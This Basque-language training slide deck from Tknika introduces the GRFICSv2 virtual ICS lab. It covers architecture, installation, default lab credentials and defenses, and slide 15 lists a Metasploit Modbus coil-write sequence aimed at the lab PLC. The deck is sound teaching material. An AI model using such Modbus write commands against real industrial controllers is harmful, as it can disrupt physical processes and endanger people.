Slide 1

OT LABORATEGI BIRTUALAK
1.- GRFICSv2 proiektua
Notes:
n

Slide 2

ICSen “ohiko” ezaugarriak
Diseinuagatik ez-segurua izan ohi da
Pasahitzik ez/pasahitz politika ahulak
Autentifikazio mezurik ez
Bizitza-zikloa > 10 urte
Konponketak konplikatuak. Soporterik ez
Sarearen babesa kritikoa

Slide 3

GRFICSv2 proiektua:
Graphical Realism Framework for Industrial Control Simulation
Zibersegurtasun trebakuntzan dagoen hutsuneari erantzuteko egitasmoa
Metasploit, Kali Linux, PfSense…plataformetan antolatuta
Kontrol Industrialeko Sistemetan (ICS) segurtasun hutsune are handiagoa
Laborategien muntaian, ekipamendu eta software garestiak
OT inguruneetan segurtasunari buruzko kontzientziazio falta
https://github.com/Fortiphyd/GRFICSv2

Slide 4
GRFICSv2 proiektua
Industria-kontrol simulazioetarako errealismo grafikoa.
Unity 3D grafikoak erabiltzen ditu. Erasoen eragina 3D bistaratzean ikusteko.
ICS sare birtual oso bat eskaintzen die ohiko erasoak praktikatzeko:
Komando lerrotik
man-in-the-middle
…
Defentsa-gaitasunak ere landu daitezke, suebaki-arauekin sarea segmentatuz edo intrusioak detektatzeko arauak idatziz.

Slide 5
GRFICSv2 arkitektura
VirtualBox-en birtualizatutako 5 VMs:
3D simuladorea. Unity
PLC birtuala
HMI (SacadaBR)
Pfsense firewalla. Bi zonalde—> DMZ eta LAN
Workstation lanpostu bat.
Beraien artean, host-only virtual networks modura komunikatzen dira.

Slide 6

GRFICSv2 arkitektura
-HMI —-192.168.90.5
-Pfsense
192.168.90.100 192.168.95.1
-PLC —-192.168.95.2
-Simulation—192.168.95.10
-Workstation—-192.168.95.5

Slide 7

GRFICSv2 simulazioa
ChemicalPlant inguruneak erreakzio kimiko baten simulazioa. Modbus protokoloa erabiliz, PLC-ak Sarrera/irteerak monitorizatzen ditu

Slide 8


Urruneko IO geruza
Modbus zerbitzariak 6 IP helbide aliasetan daude:
Neurketak PLCri jakinarazi
PLCtik aginduak hartu balbulak kontrolatzeko
JSON API bidez simulaziotik uneko balioak lortu eta balbulak eguneratu

Slide 9


OpenPLC – Software libreko PLC
Batez ere Modbus erabiltzen du
Erabiltzeko oso sinplea
Datu gordinak erregistroak erabiliz mugitzen ditu
Datu bitarrak, ez dira zifratzen

Slide 10

Human Machine Interface
HMI makinak ScadaBR software librea erabiliz sortutako HMI bat dauka. PLC-aren prozesu-neurketak monitorizatzeko eta PLC-ri komandoak bidaltzeko erabiltzen da.
DMZ sare azpisarean dago

Slide 11

GRFICS: eraso baten simulazioa

Slide 12

Laborategiaren instalazioa
Download VMs:
Simulation VM
HMI VM
pfsense VM
PLC VM
Workstation
Add 2 host-only adapters in VirtualBox:
VirtualBox Host-Only Ethernet Adapter:
192.168.90.111 and 255.255.255.0 netmask
VirtualBox Host-Only Ethernet Adapter:
192.168.95.111 and 255.255.255.0 netmask

Slide 13
Laborategiaren instalazioa
Joan VM bakoitzaren sareko ezarpenetara eta konektatu egokitzaile bakoitza sare egokira:
plc_2 Adapter 1 => 192.168.95.0/24
ScadaBR Adapter 1 => 192.168.90.0/24
ChemPlant Adapter 2 => 192.168.95.0/24
workstation Adapter 1 => 192.168.95.0/24
pfSense Adapter 1 => 192.168.90.0/24
pfSense Adapter 2 => 192.168.95.0/24
Abiarazi makina birtual guztiak. Kontuz, garrantzitsua da makina birtualaren abiarazte-ordena jarraitzea:
Aurrena 192.168.95.0/24 azpisareko makinak , pfSense barne. Itxaron guztia arrankatu arte.
Ondoren, ScadaBR VM piztu

Slide 14
Laborategiaren instalazioa
VM kredentzialak:
Simulation (Chemical Plant): simulation | Fortiphyd
HMI (ScadaBR): scadabr | scadabr
web console: admin | admin
Pfsense: admin | pfsense
PLC: user | password
Workstation: workstation | password

Slide 15

ERASOAK EGITEKO AUKERA
Modbus protokolo bidez
Erasoa burutzeko beharrezko tresnak:
Kali Linux
Metaexploit: msfconsole
mbtget
>msfconsole
>search modbus
>use scanner/scada/modbusclient
>set rhost 192.168.95.2
>set action WRITE_COILS
>set data_address 40
>set number 1
>set data_coils 1
>run

Slide 16


ERASOAK EGITEKO AUKERA
Modbus protokolo bidez

Slide 17
ERASOAK EGITEKO AUKERA
Modbus protokolo bidez
LOTURA INTERESGARRIAK:
https://systemweakness.com/lets-call-it-a-day-virtual-scada-hacking-with-grficsv2-part-1-4c0dd257724e
https://www.youtube.com/watch?v=zk8bRExBl4c
https://www.youtube.com/watch?v=rak6wODfzd0

Slide 18
ESKERRIK ASKO – GRACIAS – THANK YOU
Zamalbide Auzoa z/g - 20100 Errenteria (Gipuzkoa)
T. (+34) 943 082 900
info@tknika.eus
www.tknika.eus
ZIBERSEGURTASUN LANTALDEA

Slide 19

Defentsa Adibideak
Sarearen segmentazioa
ISA 95 erreferentzia eredua
IDS/IPS
Arauek buffer gainkarga detektatu edo geldiarazteko

